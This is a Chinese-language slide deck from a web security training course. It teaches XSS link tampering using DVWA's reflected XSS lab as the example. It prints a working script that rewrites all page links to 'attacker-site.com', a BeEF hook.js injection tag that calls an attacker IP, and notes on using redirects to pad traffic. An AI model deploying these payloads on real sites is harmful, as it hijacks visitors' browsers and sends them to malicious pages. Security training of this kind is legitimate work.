Slide 1
Web攻防 训练营
XSS篡改网页链接

Slide 2
课程内容
1. JS代码讲解
3. 篡改链接指向不良URL
2. XSS篡改链接
4. 篡改链接指向恶意URL

Slide 3
JS代码讲解
01

Slide 4
window.onload 当窗口加载时，执行匿名函数。
使用for循环遍历所有获得的链接a标签。
<script>
window.onload = function() {
var link=document.getElementsByTagName("a");
for(j = 0; j < link.length; j++) {
link[j].href="http://attacker-site.com/";}
}
</script>
替换为其他URL

Slide 5
XSS篡改链接
02

Slide 6

将篡改代码注入到对应的XSS位置。以DVWA 反射XSS为例。
返回Whois信息

Slide 7
篡改链接指向流量URL
03

Slide 8

刷流量，某些站点的重定向。
https://weibo.com/2081681517/GEZpU841G?ref=feedsdk&type=comment#_rnd1540197060886

Slide 9
篡改链接指向恶意URL
04

Slide 10


Beef 进行恶意链接生成，以及利用hook.js执行其他命令。
<script src=”http://192.168.253.28:3000/hook.js”></script>

Slide 11
总结
1. JS代码讲解
3. 篡改链接指向不良URL
2. XSS篡改链接
4. 篡改链接指向恶意URL

Slide 12
再见
欢迎关注 Web安全 训练营课程

